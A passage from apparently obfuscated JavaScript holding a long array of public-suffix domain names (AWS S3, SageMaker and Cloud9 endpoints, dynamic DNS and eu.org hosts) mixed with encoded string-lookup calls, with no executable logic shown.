0x139a),'s3.dualstack.ap-east-1.amazonaws.com',_0x267c78(0x1423),_0x267c78(0x19b),_0x267c78(0x1837),_0x267c78(0xd76),_0x267c78(0xb69),_0x267c78(0xac4),_0x267c78(0xb9c),_0x267c78(0x1435),_0x267c78(0x12b2),_0x267c78(0x1acb),_0x267c78(0x1b4f),_0x267c78(0x732),'s3.dualstack.ap-northeast-2.amazonaws.com',_0x267c78(0x1448),_0x267c78(0x1152),_0x267c78(0x3df),_0x267c78(0x19bf),_0x267c78(0x10e3),'s3-website.ap-northeast-2.amazonaws.com',_0x267c78(0x1aec),_0x267c78(0x10b2),_0x267c78(0x16c6),_0x267c78(0x610),_0x267c78(0x3c4),_0x267c78(0x17a4),_0x267c78(0x1d14),'s3.dualstack.ap-south-1.amazonaws.com',_0x267c78(0x152d),_0x267c78(0x18d6),_0x267c78(0x124a),'s3-accesspoint.ap-south-1.amazonaws.com',_0x267c78(0xe0f),'s3-website.ap-south-1.amazonaws.com',_0x267c78(0x97b),'s3-accesspoint.dualstack.ap-south-2.amazonaws.com',_0x267c78(0x12a3),_0x267c78(0x57f),'s3-accesspoint.ap-south-2.amazonaws.com',_0x267c78(0x1b02),_0x267c78(0x5de),_0x267c78(0xf44),'s3-accesspoint.dualstack.ap-southeast-1.amazonaws.com',_0x267c78(0x878),_0x267c78(0xeaa),_0x267c78(0x145b),_0x267c78(0x7e2),_0x267c78(0x879),_0x267c78(0xe3a),_0x267c78(0xdfb),'s3-website.dualstack.ap-southeast-2.amazonaws.com',_0x267c78(0x1e7a),_0x267c78(0x161c),_0x267c78(0x1797),'s3-website.ap-southeast-2.amazonaws.com',_0x267c78(0x17fc),_0x267c78(0x13e3),_0x267c78(0x1d54),_0x267c78(0x19fb),'s3-accesspoint.ap-southeast-3.amazonaws.com',_0x267c78(0x1bed),_0x267c78(0x1ec1),_0x267c78(0x1d38),'s3-accesspoint.dualstack.ap-southeast-4.amazonaws.com',_0x267c78(0x4b4),_0x267c78(0x1c14),_0x267c78(0x417),_0x267c78(0xca9),_0x267c78(0x1a15),_0x267c78(0x8cd),_0x267c78(0x2f8),_0x267c78(0xe61),'s3.ap-southeast-5.amazonaws.com',_0x267c78(0x1153),_0x267c78(0x1224),_0x267c78(0x1584),'s3-website.ap-southeast-5.amazonaws.com',_0x267c78(0x1528),_0x267c78(0x150b),_0x267c78(0x186e),_0x267c78(0x1eb6),_0x267c78(0xd3c),'s3.ca-central-1.amazonaws.com',_0x267c78(0x1400),_0x267c78(0x13c5),_0x267c78(0x18f6),'s3-object-lambda.ca-central-1.amazonaws.com',_0x267c78(0x168),_0x267c78(0xac7),'s3-accesspoint.dualstack.ca-west-1.amazonaws.com',_0x267c78(0x15f7),'s3-fips.dualstack.ca-west-1.amazonaws.com','s3-website.dualstack.ca-west-1.amazonaws.com',_0x267c78(0x6f9),'s3-accesspoint.ca-west-1.amazonaws.com',_0x267c78(0xcf4),'s3-fips.ca-west-1.amazonaws.com',_0x267c78(0xe24),'s3-website.ca-west-1.amazonaws.com','s3.dualstack.eu-central-1.amazonaws.com',_0x267c78(0x4ec),_0x267c78(0x1103),'s3.eu-central-1.amazonaws.com',_0x267c78(0x184),_0x267c78(0x160),_0x267c78(0x10fe),_0x267c78(0x517),_0x267c78(0xa31),'s3-website.dualstack.eu-central-2.amazonaws.com',_0x267c78(0x3bf),'s3-accesspoint.eu-central-2.amazonaws.com',_0x267c78(0x1e4e),_0x267c78(0x327),_0x267c78(0xfa6),_0x267c78(0x105f),_0x267c78(0x17a1),'s3-accesspoint.eu-north-1.amazonaws.com','s3-object-lambda.eu-north-1.amazonaws.com','s3-website.eu-north-1.amazonaws.com',_0x267c78(0x179a),_0x267c78(0x2e0),_0x267c78(0xb03),_0x267c78(0x7df),_0x267c78(0x1894),'s3-object-lambda.eu-south-1.amazonaws.com',_0x267c78(0x11ad),_0x267c78(0x9f1),'s3-accesspoint.dualstack.eu-south-2.amazonaws.com',_0x267c78(0x15c8),_0x267c78(0x15fb),'s3-accesspoint.eu-south-2.amazonaws.com',_0x267c78(0xf19),_0x267c78(0xefa),'s3.dualstack.eu-west-1.amazonaws.com',_0x267c78(0xabe),_0x267c78(0x138d),_0x267c78(0x1e51),_0x267c78(0xdb0),_0x267c78(0x7af),_0x267c78(0x1441),_0x267c78(0x1609),'s3.dualstack.eu-west-2.amazonaws.com',_0x267c78(0x1aee),_0x267c78(0x412),_0x267c78(0xa19),_0x267c78(0x1068),_0x267c78(0x6bf),_0x267c78(0x38b),_0x267c78(0xa05),_0x267c78(0x17cd),'s3.eu-west-3.amazonaws.com',_0x267c78(0x168c),_0x267c78(0x1c38),'s3-website.eu-west-3.amazonaws.com',_0x267c78(0x1814),_0x267c78(0x365),_0x267c78(0xf9c),'s3.il-central-1.amazonaws.com','s3-accesspoint.il-central-1.amazonaws.com',_0x267c78(0xee5),_0x267c78(0x1a8b),_0x267c78(0x19c),_0x267c78(0x633),_0x267c78(0xa58),_0x267c78(0x18a8),'s3-accesspoint.me-central-1.amazonaws.com',_0x267c78(0x1083),_0x267c78(0x1988),_0x267c78(0x1bba),_0x267c78(0x11bd),_0x267c78(0x188b),_0x267c78(0x1d4b),_0x267c78(0xdbc),_0x267c78(0x1381),_0x267c78(0x82d),_0x267c78(0x17ca),_0x267c78(0x1f8),'s3-ap-northeast-1.amazonaws.com','s3-ap-northeast-2.amazonaws.com',_0x267c78(0xc38),'s3-ap-south-1.amazonaws.com',_0x267c78(0x11da),_0x267c78(0x116f),'s3-ca-central-1.amazonaws.com',_0x267c78(0xef6),_0x267c78(0x657),_0x267c78(0x1e6f),'s3-eu-west-2.amazonaws.com',_0x267c78(0x1d97),'s3-external-1.amazonaws.com',_0x267c78(0xbd5),_0x267c78(0xe3d),_0x267c78(0x741),_0x267c78(0xfa7),_0x267c78(0x1a94),_0x267c78(0x1032),_0x267c78(0xd42),'s3-us-gov-west-1.amazonaws.com',_0x267c78(0x1054),_0x267c78(0xb16),'s3-website-ap-northeast-1.amazonaws.com',_0x267c78(0x539),_0x267c78(0x17c3),_0x267c78(0x14ef),'s3-website-sa-east-1.amazonaws.com',_0x267c78(0x17b1),'s3-website-us-gov-west-1.amazonaws.com','s3-website-us-west-1.amazonaws.com',_0x267c78(0x1d3b),_0x267c78(0x18eb),_0x267c78(0x935),_0x267c78(0x7ca),_0x267c78(0x1987),'s3-accesspoint.sa-east-1.amazonaws.com',_0x267c78(0x1c8b),'s3-website.sa-east-1.amazonaws.com','s3.dualstack.us-east-1.amazonaws.com','s3-accesspoint.dualstack.us-east-1.amazonaws.com',_0x267c78(0x4d6),'s3-fips.dualstack.us-east-1.amazonaws.com',_0x267c78(0x18cd),_0x267c78(0x1e42),'s3-accesspoint.us-east-1.amazonaws.com',_0x267c78(0x154),_0x267c78(0x9cf),_0x267c78(0x1a96),'s3-object-lambda.us-east-1.amazonaws.com',_0x267c78(0x1e68),_0x267c78(0x17aa),_0x267c78(0x1a3b),_0x267c78(0xf35),_0x267c78(0x1db1),_0x267c78(0x668),'s3.us-east-2.amazonaws.com',_0x267c78(0x7d5),_0x267c78(0x91d),_0x267c78(0x1679),_0x267c78(0xe6b),_0x267c78(0x771),_0x267c78(0x8b8),'s3.dualstack.us-gov-east-1.amazonaws.com',_0x267c78(0x14cc),_0x267c78(0xeeb),_0x267c78(0x12ec),_0x267c78(0x10e0),_0x267c78(0x8a4),'s3-accesspoint-fips.us-gov-east-1.amazonaws.com',_0x267c78(0xd68),_0x267c78(0xf34),_0x267c78(0x1717),_0x267c78(0x9bc),_0x267c78(0xdaa),'s3-accesspoint-fips.dualstack.us-gov-west-1.amazonaws.com',_0x267c78(0xc56),'s3.us-gov-west-1.amazonaws.com',_0x267c78(0x13fb),_0x267c78(0xe5f),_0x267c78(0xe0c),_0x267c78(0x1726),_0x267c78(0x1b06),_0x267c78(0xadd),_0x267c78(0x1adb),_0x267c78(0x385),_0x267c78(0x33b),_0x267c78(0x10af),'s3.us-west-1.amazonaws.com',_0x267c78(0x13f5),_0x267c78(0x652),_0x267c78(0xaf7),_0x267c78(0x1a5a),_0x267c78(0x1335),_0x267c78(0xbd1),_0x267c78(0x505),_0x267c78(0x85a),'s3-fips.dualstack.us-west-2.amazonaws.com',_0x267c78(0x18c9),_0x267c78(0x1b9c),'s3-accesspoint.us-west-2.amazonaws.com','s3-accesspoint-fips.us-west-2.amazonaws.com',_0x267c78(0x1fc),_0x267c78(0x1dd5),_0x267c78(0x1aa8),'s3-website.us-west-2.amazonaws.com','labeling.ap-northeast-1.sagemaker.aws',_0x267c78(0x212),_0x267c78(0x6ea),_0x267c78(0x859),_0x267c78(0x9de),_0x267c78(0x1923),_0x267c78(0x18c),_0x267c78(0x8a6),_0x267c78(0x1b5a),_0x267c78(0x14f7),'labeling.us-east-2.sagemaker.aws','labeling.us-west-2.sagemaker.aws','notebook.af-south-1.sagemaker.aws','notebook.ap-east-1.sagemaker.aws',_0x267c78(0x6d8),_0x267c78(0x1caa),_0x267c78(0x1820),'notebook.ap-south-1.sagemaker.aws','notebook.ap-south-2.sagemaker.aws','notebook.ap-southeast-1.sagemaker.aws',_0x267c78(0x2c1),_0x267c78(0xb2f),_0x267c78(0x12ac),_0x267c78(0xa5c),_0x267c78(0x86b),_0x267c78(0x1620),'notebook-fips.ca-west-1.sagemaker.aws',_0x267c78(0x9f6),_0x267c78(0x1b7c),_0x267c78(0xf4d),_0x267c78(0xd6d),_0x267c78(0xf37),_0x267c78(0x1e90),_0x267c78(0x1059),_0x267c78(0x1250),_0x267c78(0x195e),_0x267c78(0x3ae),_0x267c78(0x1267),'notebook.sa-east-1.sagemaker.aws',_0x267c78(0x709),'notebook-fips.us-east-1.sagemaker.aws','notebook.us-east-2.sagemaker.aws',_0x267c78(0x1b55),_0x267c78(0x18f2),'notebook-fips.us-gov-east-1.sagemaker.aws',_0x267c78(0x3de),_0x267c78(0xe94),_0x267c78(0x6be),_0x267c78(0x45d),'notebook.us-west-2.sagemaker.aws',_0x267c78(0x351),'notebook.cn-north-1.sagemaker.com.cn',_0x267c78(0x1c84),_0x267c78(0x660),_0x267c78(0x17fd),_0x267c78(0x18b0),_0x267c78(0x1132),_0x267c78(0x952),'studio.ap-south-1.sagemaker.aws',_0x267c78(0x1905),_0x267c78(0x86c),_0x267c78(0x1154),_0x267c78(0xd9e),'studio.eu-central-1.sagemaker.aws',_0x267c78(0x1b33),_0x267c78(0xef9),_0x267c78(0xa18),_0x267c78(0x1288),_0x267c78(0x4af),_0x267c78(0x1e11),_0x267c78(0x11ea),_0x267c78(0x1328),_0x267c78(0xcde),_0x267c78(0x178e),_0x267c78(0x1614),_0x267c78(0x1c78),_0x267c78(0x17d6),_0x267c78(0x1aff),'studio.us-gov-west-1.sagemaker.aws',_0x267c78(0x1607),'studio.us-west-1.sagemaker.aws',_0x267c78(0xb88),'studio.cn-north-1.sagemaker.com.cn',_0x267c78(0x1a7e),_0x267c78(0xd81),'analytics-gateway.ap-northeast-1.amazonaws.com',_0x267c78(0x508),_0x267c78(0x29b),_0x267c78(0xe69),'analytics-gateway.ap-southeast-2.amazonaws.com',_0x267c78(0x1e13),_0x267c78(0xdbb),_0x267c78(0x1802),'analytics-gateway.us-east-2.amazonaws.com',_0x267c78(0x2a8),'amplifyapp.com','*.awsapprunner.com',_0x267c78(0x8c9),'vfs.cloud9.af-south-1.amazonaws.com',_0x267c78(0xfa4),'webview-assets.aws-cloud9.ap-east-1.amazonaws.com',_0x267c78(0x1292),'webview-assets.cloud9.ap-east-1.amazonaws.com',_0x267c78(0x15d1),_0x267c78(0x12e9),_0x267c78(0x4bc),'webview-assets.aws-cloud9.ap-northeast-2.amazonaws.com',_0x267c78(0x17b3),_0x267c78(0x62f),_0x267c78(0x179d),'vfs.cloud9.ap-northeast-3.amazonaws.com',_0x267c78(0x171b),_0x267c78(0x5ef),'vfs.cloud9.ap-south-1.amazonaws.com','webview-assets.cloud9.ap-south-1.amazonaws.com',_0x267c78(0x177c),_0x267c78(0x1634),_0x267c78(0x35c),_0x267c78(0x5fe),'vfs.cloud9.ap-southeast-2.amazonaws.com','webview-assets.cloud9.ap-southeast-2.amazonaws.com',_0x267c78(0x233),_0x267c78(0x7ad),'webview-assets.cloud9.ca-central-1.amazonaws.com',_0x267c78(0x19a1),'vfs.cloud9.eu-central-1.amazonaws.com','webview-assets.cloud9.eu-central-1.amazonaws.com',_0x267c78(0xc59),'vfs.cloud9.eu-north-1.amazonaws.com',_0x267c78(0x12a2),_0x267c78(0x1199),_0x267c78(0x10d4),_0x267c78(0xfc0),_0x267c78(0x146e),_0x267c78(0x94e),_0x267c78(0x1bb2),_0x267c78(0x1276),_0x267c78(0xdd5),_0x267c78(0x458),_0x267c78(0x1d52),_0x267c78(0xc03),_0x267c78(0xd54),_0x267c78(0x9e7),'vfs.cloud9.il-central-1.amazonaws.com',_0x267c78(0xdc4),_0x267c78(0x850),_0x267c78(0x119b),_0x267c78(0x273),_0x267c78(0x14a4),_0x267c78(0x1185),_0x267c78(0xa32),_0x267c78(0x72e),_0x267c78(0x1b7d),'webview-assets.aws-cloud9.us-east-2.amazonaws.com',_0x267c78(0x1e69),_0x267c78(0x55b),_0x267c78(0xe1a),_0x267c78(0x32a),_0x267c78(0x1719),_0x267c78(0x189a),_0x267c78(0xf67),_0x267c78(0xe73),_0x267c78(0xdae),_0x267c78(0x1d7e),_0x267c78(0x7fc),_0x267c78(0x1407),_0x267c78(0x1785),_0x267c78(0x14b5),_0x267c78(0xaa5),_0x267c78(0x1340),_0x267c78(0xf78),_0x267c78(0x3b1),_0x267c78(0xea4),_0x267c78(0xbd3),'ap-southeast-3.elasticbeanstalk.com','ca-central-1.elasticbeanstalk.com',_0x267c78(0x6e7),'eu-north-1.elasticbeanstalk.com',_0x267c78(0x1a84),'eu-west-1.elasticbeanstalk.com',_0x267c78(0x1ecd),'eu-west-3.elasticbeanstalk.com',_0x267c78(0x1135),_0x267c78(0xe13),'sa-east-1.elasticbeanstalk.com',_0x267c78(0x1a35),'us-east-2.elasticbeanstalk.com',_0x267c78(0x1c23),'us-gov-west-1.elasticbeanstalk.com','us-west-1.elasticbeanstalk.com',_0x267c78(0x1300),_0x267c78(0x16cc),'*.elb.amazonaws.com',_0x267c78(0x1566),_0x267c78(0xd92),_0x267c78(0x579),_0x267c78(0x1168),'apigee.io','panel.dev','siiites.com',_0x267c78(0x713),_0x267c78(0x1c2c),'appudo.net','on-aptible.com',_0x267c78(0x18c4),_0x267c78(0x123f),'user.aseinet.ne.jp','gv.vc',_0x267c78(0x1d89),_0x267c78(0x68e),_0x267c78(0x1906),'poivron.org',_0x267c78(0x10ed),_0x267c78(0x7d2),_0x267c78(0x1e19),'cdn.prod.atlassian-dev.net',_0x267c78(0xc22),_0x267c78(0x1a1f),_0x267c78(0xfe2),_0x267c78(0x6a4),_0x267c78(0xaa0),_0x267c78(0x189c),_0x267c78(0x8b2),_0x267c78(0xb75),_0x267c78(0x1223),_0x267c78(0x967),'official.ec',_0x267c78(0xb3b),_0x267c78(0x162c),_0x267c78(0xba4),_0x267c78(0xb1b),'supersale.jp',_0x267c78(0x1092),_0x267c78(0x5c2),_0x267c78(0x1403),_0x267c78(0xade),_0x267c78(0x1bfe),_0x267c78(0x429),_0x267c78(0xfe7),_0x267c78(0x918),_0x267c78(0x19e4),'of.je',_0x267c78(0x166a),_0x267c78(0x3ec),_0x267c78(0x1784),_0x267c78(0x6bb),'square7.ch',_0x267c78(0x170d),_0x267c78(0x1390),_0x267c78(0x17b6),_0x267c78(0xc93),_0x267c78(0x4a1),_0x267c78(0x19ef),'shop.brendly.hr','shop.brendly.rs','browsersafetymark.io',_0x267c78(0x1321),_0x267c78(0x356),_0x267c78(0x3f8),'dh.bytemark.co.uk','vm.bytemark.co.uk',_0x267c78(0xfba),_0x267c78(0x1cc0),_0x267c78(0x229),_0x267c78(0xeaf),_0x267c78(0x94f),_0x267c78(0xb1e),_0x267c78(0x182),_0x267c78(0x18d2),_0x267c78(0x1d6),'ju.mp',_0x267c78(0x361),_0x267c78(0x1b0),_0x267c78(0x1c70),_0x267c78(0xc5b),_0x267c78(0x1439),_0x267c78(0x19a0),_0x267c78(0x1574),_0x267c78(0x43a),_0x267c78(0x182c),_0x267c78(0x8e8),_0x267c78(0xc01),'de.com',_0x267c78(0x1613),_0x267c78(0x38a),'mex.com',_0x267c78(0x11e7),_0x267c78(0xa1c),_0x267c78(0x5a1),'us.com','za.com',_0x267c78(0x18c2),'gb.net','hu.net',_0x267c78(0x8fd),_0x267c78(0x39c),_0x267c78(0x1c7e),_0x267c78(0x1ae6),_0x267c78(0x148e),_0x267c78(0x13a4),_0x267c78(0x92e),'discourse.team',_0x267c78(0x7b7),_0x267c78(0x5aa),'*.lcl.dev',_0x267c78(0xcd7),_0x267c78(0x1d49),_0x267c78(0x19da),_0x267c78(0x602),_0x267c78(0x5e9),'cleverapps.io',_0x267c78(0x15aa),_0x267c78(0x785),'cloudns.asia','cloudns.be',_0x267c78(0xb22),'cloudns.biz',_0x267c78(0x60b),_0x267c78(0x396),'cloudns.cl',_0x267c78(0x4a0),_0x267c78(0x190f),_0x267c78(0x150d),_0x267c78(0xe50),'cloudns.eu','cloudns.in',_0x267c78(0x1725),_0x267c78(0xf9f),_0x267c78(0x145a),_0x267c78(0x1659),_0x267c78(0xac5),_0x267c78(0x50e),_0x267c78(0x490),_0x267c78(0x184e),_0x267c78(0xf72),_0x267c78(0x12f9),'cloudns.us','c66.me','cloud66.ws',_0x267c78(0x855),_0x267c78(0x1d1c),_0x267c78(0x1326),_0x267c78(0x166e),_0x267c78(0xc9b),_0x267c78(0x1a74),_0x267c78(0x1a2d),_0x267c78(0x1be7),_0x267c78(0x7e3),_0x267c78(0x858),_0x267c78(0x98d),_0x267c78(0x7cf),_0x267c78(0x11d6),_0x267c78(0x75b),_0x267c78(0x1b61),'cdn.cloudflareanycast.net','cdn.cloudflarecn.net',_0x267c78(0xf1b),_0x267c78(0x1d69),_0x267c78(0x15d9),_0x267c78(0x6fd),_0x267c78(0x1918),_0x267c78(0x17ad),_0x267c78(0xf91),'co.ca',_0x267c78(0x1ba8),_0x267c78(0x753),_0x267c78(0x1c91),_0x267c78(0x1cfd),_0x267c78(0x11a9),_0x267c78(0x1dc3),_0x267c78(0x8e5),_0x267c78(0x1008),_0x267c78(0xb7d),_0x267c78(0x36a),_0x267c78(0x1b72),_0x267c78(0x1bb1),'gov.ru',_0x267c78(0x1bce),_0x267c78(0x1dc8),'test.ru',_0x267c78(0xafd),_0x267c78(0x161d),_0x267c78(0x70f),_0x267c78(0x9c2),_0x267c78(0xc1f),_0x267c78(0x4f5),_0x267c78(0x312),_0x267c78(0x42a),_0x267c78(0x1b50),_0x267c78(0x13e8),_0x267c78(0x1c2d),_0x267c78(0x19a3),_0x267c78(0xd4b),_0x267c78(0xc74),_0x267c78(0x1e17),_0x267c78(0x1969),'cyon.site',_0x267c78(0x683),_0x267c78(0x113e),'folionetwork.site',_0x267c78(0x1be8),_0x267c78(0x837),'firm.dk',_0x267c78(0x170a),'store.dk',_0x267c78(0x16b8),_0x267c78(0x1acc),_0x267c78(0x17ed),_0x267c78(0xddc),_0x267c78(0x11a6),_0x267c78(0x1914),_0x267c78(0x956),_0x267c78(0x21f),_0x267c78(0x13ff),_0x267c78(0x7fe),_0x267c78(0x1dd2),_0x267c78(0x870),'ddnss.de',_0x267c78(0x5cf),_0x267c78(0x8f3),_0x267c78(0x839),_0x267c78(0x9fd),_0x267c78(0x1bc7),_0x267c78(0x268),'myhome-server.de','ddnss.org',_0x267c78(0x1c0d),_0x267c78(0x1219),'definima.net','deno.dev',_0x267c78(0x86d),'dedyn.io',_0x267c78(0x163e),_0x267c78(0x92a),'dfirma.pl','dkonto.pl','you2.pl','ondigitalocean.app',_0x267c78(0xd6e),'us.kg',_0x267c78(0x743),_0x267c78(0x163),'discordsays.com',_0x267c78(0x1cfe),_0x267c78(0x1415),_0x267c78(0x12bf),_0x267c78(0x737),'shop.th',_0x267c78(0x133f),_0x267c78(0x174b),_0x267c78(0x15b5),_0x267c78(0x1846),_0x267c78(0x1ba3),_0x267c78(0x71b),_0x267c78(0xdd9),_0x267c78(0x12e6),_0x267c78(0x119f),_0x267c78(0x1c77),_0x267c78(0x145c),_0x267c78(0x1c9b),_0x267c78(0x65f),_0x267c78(0xd36),_0x267c78(0x33d),_0x267c78(0x716),_0x267c78(0x6ba),_0x267c78(0x73b),_0x267c78(0xad7),_0x267c78(0x1b5f),_0x267c78(0xd3a),'blogdns.com',_0x267c78(0x1d58),'dnsalias.com','dnsdojo.com',_0x267c78(0x1d09),'dontexist.com',_0x267c78(0x13af),_0x267c78(0x1b79),_0x267c78(0x432),_0x267c78(0xd87),_0x267c78(0x4a3),_0x267c78(0xf7c),_0x267c78(0x1282),_0x267c78(0x577),_0x267c78(0xde7),_0x267c78(0xe5d),_0x267c78(0x1078),'dyndns-pics.com',_0x267c78(0x1006),_0x267c78(0x1205),_0x267c78(0x24a),_0x267c78(0xbb4),'dyndns-work.com','est-a-la-maison.com',_0x267c78(0x4d4),'est-le-patron.com',_0x267c78(0x1a00),_0x267c78(0x2ca),_0x267c78(0x3e8),_0x267c78(0x173b),_0x267c78(0x14ac),_0x267c78(0xae6),_0x267c78(0x869),_0x267c78(0x11d0),_0x267c78(0x108a),_0x267c78(0x452),_0x267c78(0x1abc),_0x267c78(0x261),_0x267c78(0x1654),_0x267c78(0x101c),'from-in.com',_0x267c78(0x1c55),_0x267c78(0x1d77),_0x267c78(0x426),_0x267c78(0x1d66),_0x267c78(0xcd4),'from-mn.com',_0x267c78(0xd0c),_0x267c78(0x1543),_0x267c78(0x10a2),_0x267c78(0x6e5),'from-nd.com',_0x267c78(0x1ba1),_0x267c78(0x1ea0),_0x267c78(0xd23),_0x267c78(0x1bf0),_0x267c78(0x3b9),'from-oh.com',_0x267c78(0x13d9),'from-or.com',_0x267c78(0x1bd),_0x267c78(0x1058),'from-ri.com','from-sc.com','from-sd.com',_0x267c78(0x483),'from-tx.com',_0x267c78(0x1b0d),_0x267c78(0x173),_0x267c78(0x1028),_0x267c78(0x187b),_0x267c78(0x1621),'from-wv.com','from-wy.com',_0x267c78(0x7a6),_0x267c78(0x2b3),_0x267c78(0x544),'homelinux.com',_0x267c78(0xaf4),_0x267c78(0x71f),_0x267c78(0x9b7),_0x267c78(0x1a52),_0x267c78(0x14cf),'is-a-bulls-fan.com',_0x267c78(0x605),_0x267c78(0x10fd),'is-a-conservative.com',_0x267c78(0x990),_0x267c78(0x16d6),'is-a-democrat.com',_0x267c78(0xd65),_0x267c78(0xcf7),'is-a-financialadvisor.com','is-a-geek.com','is-a-green.com',_0x267c78(0x132b),_0x267c78(0x1bec),_0x267c78(0x236),_0x267c78(0x3a0),_0x267c78(0x110a),'is-a-liberal.com',_0x267c78(0x482),'is-a-llama.com','is-a-musician.com','is-a-nascarfan.com','is-a-nurse.com','is-a-painter.com',_0x267c78(0x1bf6),'is-a-photographer.com',_0x267c78(0x1982),_0x267c78(0xf48),_0x267c78(0x14a2),_0x267c78(0x3a6),_0x267c78(0x192f),_0x267c78(0xbb0),_0x267c78(0x1169),'is-a-therapist.com',_0x267c78(0x85e),_0x267c78(0x25f),_0x267c78(0x1352),_0x267c78(0xef4),_0x267c78(0x1187),_0x267c78(0x248),_0x267c78(0xefb),'is-certified.com',_0x267c78(0x35f),'is-into-anime.com',_0x267c78(0x842),_0x267c78(0x1a13),_0x267c78(0x3fc),_0x267c78(0x76b),_0x267c78(0x1217),_0x267c78(0x36f),_0x267c78(0x37a),_0x267c78(0x1586),'isa-geek.com',_0x267c78(0xd6f),_0x267c78(0xa55),'likes-pie.com',_0x267c78(0x1616),_0x267c78(0xeff),_0x267c78(0x136b),_0x267c78(0x1e8f),_0x267c78(0x1b14),_0x267c78(0x1772),_0x267c78(0xe5e),_0x267c78(0x86f),'space-to-rent.com',_0x267c78(0x73c),_0x267c78(0x1b45),_0x267c78(0x1c11),_0x267c78(0xd72),_0x267c78(0x1347),_0x267c78(0x17cf),_0x267c78(0x165a),_0x267c78(0x187c),'traeumtgerade.de',_0x267c78(0x235),_0x267c78(0xd4c),_0x267c78(0x1d41),_0x267c78(0x1c93),_0x267c78(0xe56),_0x267c78(0x15c6),_0x267c78(0x14b6),_0x267c78(0x9b1),_0x267c78(0x16b0),_0x267c78(0xb6e),'forgot.her.name',_0x267c78(0x18b7),_0x267c78(0xaa2),_0x267c78(0x137f),_0x267c78(0x101a),'buyshouses.net','dnsalias.net',_0x267c78(0x139b),'does-it.net',_0x267c78(0x874),_0x267c78(0xecb),_0x267c78(0x1235),_0x267c78(0x119c),'from-az.net',_0x267c78(0x1df),_0x267c78(0x1379),_0x267c78(0x955),_0x267c78(0x305),_0x267c78(0x1746),_0x267c78(0x1213),_0x267c78(0x1bab),_0x267c78(0x24b),'homeunix.net',_0x267c78(0x865),'is-a-chef.net',_0x267c78(0x1907),_0x267c78(0x198),'kicks-ass.net',_0x267c78(0x43d),_0x267c78(0x349),_0x267c78(0x1376),'selfip.net',_0x267c78(0x108f),_0x267c78(0x315),_0x267c78(0x1bb),_0x267c78(0x2de),_0x267c78(0x909),_0x267c78(0x1c27),_0x267c78(0xfa5),_0x267c78(0x23c),_0x267c78(0x1647),_0x267c78(0x18e),_0x267c78(0xd83),_0x267c78(0x27c),_0x267c78(0x944),_0x267c78(0x5fa),_0x267c78(0x132c),_0x267c78(0x5b0),'dvrdns.org','dynalias.org',_0x267c78(0xe5a),'go.dyndns.org',_0x267c78(0x83f),_0x267c78(0x12f7),'endoftheinternet.org','from-me.org','game-host.org',_0x267c78(0x1107),_0x267c78(0xe82),_0x267c78(0xce6),_0x267c78(0xbd2),_0x267c78(0x1676),_0x267c78(0x1575),_0x267c78(0x111d),_0x267c78(0x1d95),'is-a-celticsfan.org',_0x267c78(0x1956),_0x267c78(0x1ca4),'is-a-knight.org',_0x267c78(0x19c0),_0x267c78(0x1393),_0x267c78(0x1628),'is-found.org',_0x267c78(0xb37),_0x267c78(0x313),'is-very-bad.org',_0x267c78(0x134c),'is-very-good.org','is-very-nice.org',_0x267c78(0x1aea),'isa-geek.org','kicks-ass.org','misconfused.org',_0x267c78(0xa6f),_0x267c78(0xfe0),_0x267c78(0x902),_0x267c78(0xdad),_0x267c78(0xfd7),_0x267c78(0x1c81),'servegame.org',_0x267c78(0x1651),'webhop.org',_0x267c78(0x1e61),_0x267c78(0x11cf),_0x267c78(0x204),_0x267c78(0xfaa),'is-by.us',_0x267c78(0x117b),_0x267c78(0x1c52),_0x267c78(0xa3b),'mypets.ws',_0x267c78(0x721),_0x267c78(0x199),_0x267c78(0x185f),_0x267c78(0x911),'kozow.com',_0x267c78(0x54b),_0x267c78(0x13a6),'theworkpc.com','casacam.net',_0x267c78(0x3e2),_0x267c78(0xf74),_0x267c78(0x171c),'freeddns.org',_0x267c78(0x9c7),_0x267c78(0x1d37),_0x267c78(0xbab),_0x267c78(0x1e34),'e4.cz','easypanel.app','easypanel.host',_0x267c78(0x1629),_0x267c78(0x18fe),'twmail.net','twmail.org',_0x267c78(0x1e8d),_0x267c78(0x15b6),_0x267c78(0x10cf),_0x267c78(0x4fb),_0x267c78(0xe28),_0x267c78(0x16f9),_0x267c78(0x3a3),'mytuleap.com',_0x267c78(0x115c),'encr.app','encoreapi.com',_0x267c78(0x140e),'eu.org',_0x267c78(0x1815),_0x267c78(0x1753),'at.eu.org',_0x267c78(0x77d),_0x267c78(0x11ca),_0x267c78(0x1922),_0x267c78(0x14ab),_0x267c78(0x53b),'ch.eu.org','cn.eu.org',_0x267c78(0xa6e),_0x267c78(0x102f),'de.eu.org',_0x267c78(0xda5),'edu.eu.org',_0x267c78(0x594),_0x267c78(0x11be),_0x267c78(0x1a03),_0x267c78(0xc35),_0x267c78(0xe60),_0x267c78(0x340),_0x267c78(0x1dd9),'ie.eu.org',_0x267c78(0x19d5),_0x267c78(0x485),_0x267c78(0xd86),_0x267c78(0x167),_0x267c78(0x403),_0x267c78(0x133e),_0x267c78(0x3d0),_0x267c78(0x518),_0x267c78(0x12ab),_0x267c78(0x1a1d),_0x267c78(0xe14),_0x267c78(0xfcc),'mt.eu.org',_0x267c78(0x471),_0x267c78(0xfb4),_0x267c78(0x1c89),_0x267c78(0x163c),_0x267c78(0xc40),_0x267c78(0x546),_0x267c78(0xc48),_0x267c78(0x1e92),_0x267c78(0x1c32),'ru.eu.org','se.eu.org',_0x267c78(0x32e),_0x267c78(0x1003),_0x267c78(0x1b0c),_0x267c78(0x37e),_0x267c78(0xf36),'eurodir.ru',_0x267c78(0x4a9),_0x267c78(0x78f),_0x267c78(0x1c8a),'eu-4.evennode.com',_0x267c78(0x787),_0x267c78(0x4cf),_0x267c78(0x1bfa),'us-4.evennode.com',_0x267c78(0x42c),_0x267c78(0x52f),_0x267c78(0x1b98),_0x267c78(0x6ce),_0x267c78(0x1ea3),'ru.net',_0x267c78(0xe59),'bashkiria.ru',_0x267c78(0x7fa),'cbg.ru','com.ru',_0x267c78(0x1c3a),_0x267c78(0x5d8),_0x267c78(0x5a8),_0x267c78(0x7c6),'marine.ru',_0x267c78(0x6af),_0x267c78(0xa02),'mytis.ru',_0x267c78(0x1cad),_0x267c78(0x1a6),_0x267c78(0x1362),'spb.ru','vladikavkaz.ru',_0x267c78(0x254),_0x267c78(0x11c7),_0x267c78(0x55f),_0x267c78(0x914),_0x267c78(0x1367),_0x267c78(0x1dae),'ashgabad.su',_0x267c78(0x118f),_0x267c78(0x4d7),'bashkiria.su','bryansk.su',_0x267c78(0x5bf),'chimkent.su',_0x267c78(0xf51),_0x267c78(0x904),_0x267c78(0x1da0),_0x267c78(0x1649)